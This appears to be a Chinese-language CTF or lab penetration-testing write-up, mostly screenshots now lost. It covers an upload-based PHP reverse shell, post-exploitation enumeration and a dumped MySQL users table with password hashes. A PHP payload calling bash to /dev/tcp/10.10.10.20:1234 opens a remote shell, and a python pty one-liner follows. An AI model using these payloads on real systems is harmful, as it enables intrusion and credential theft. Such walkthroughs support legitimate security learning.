
成功登入



php文件上传

再次目录爆破找文件上传点
里面的/config/目录是刚刚漏洞执行后留存的,暂时不管他
神奇的是可正常上传php,可正常执行php文件

php反弹shell
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.20/1234 0>&1'")?>

三、内网渗透


数据库连接的敏感文件

ssh尝试

数据库连接不上?

新的数据库连接的敏感文件
尝试连接本地mysql
如果尝试连接不上本地mysql时,可以尝试添加以下本地当前的会话权限
python -c 'import pty;pty.spawn("/bin/bash")'


存在两条数据,qwe是之前自己创建的,暂时就不看了,我们重点看Dan用户
mysql> select * from users;
select * from users;
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
| user_id | first_name | last_name | email            | pass                                     | user_level | active | registration_date   |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
|       1 | Dan        | Privett   | admin@isints.com | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af |          0 | NULL   | 2011-05-07 17:27:01 |
|       2 | qwe        | qwe       | qwe@qq.com       | 05fe7461c607c33229772d402505601016a7d0ea |          0 | NULL   | 2024-01-29 17:05:24 |
+---------+------------+-----------+------------------+------------------------------------------+------------+--------+---------------------+
2 rows in set (0.00 sec)

